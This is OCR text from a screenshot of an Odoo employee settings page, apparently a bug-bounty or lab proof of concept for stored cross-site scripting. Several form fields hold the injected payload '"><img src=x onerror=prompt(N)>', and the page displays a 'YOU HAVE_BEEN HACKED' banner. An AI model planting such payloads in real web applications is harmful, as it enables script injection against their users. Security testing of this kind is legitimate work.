 Applications Places Firefox ESR Wed Jan 22 4:14:14 AM 1 0.26 KB/s 19%
student - Odoo - Mozilla Firefox
ACME Labora (7) @phwd (7) Offensive S Facebook's Imag SQL Injection Secure Access SS Your Elastic S Your @bugcro student - O Internal Serve
https://student36.odoo.com/web#id=2&action=516&model=res.users&v 5 off
Employees Employees Employee Directory Configuration 1 student
Employees / test / student
SAVE DISCARD 1 / 1
CHANGE PASSWORD
student
YOU
HAVE_BEEN
HACKED
'"><img src=x onerror=prompt(1)>
Work Mobile '"><img src=x onerror=prompt(2)> Work Email cxsafi@gmail.com
Work Phone '"><img src=x onerror=prompt(3)> Work Location '"><img src=x onerror=prompt(4)>
Preferences Work Information Private Information HR Settings
Notification Handle by Emails Language English (US)
Handle in Odoo Timezone US/Central
Email cxsafi@gmail.com
Email Signature B I U 13 A